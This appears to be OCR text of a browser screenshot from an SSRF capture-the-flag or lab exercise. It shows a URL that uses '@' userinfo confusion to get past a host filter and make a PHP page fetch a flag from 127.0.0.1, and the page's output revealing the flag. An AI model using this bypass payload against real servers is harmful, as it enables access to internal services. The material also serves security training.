 不安全 | 192.168.43.233/ssrf.php?url=http://@127.0.0.1:80@www.baidu.com/flag.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl...
/var/www/html/ssrf.php:42:string 'flag{c4ca4238a0b923820dcc509a6f75849b}' (length=38)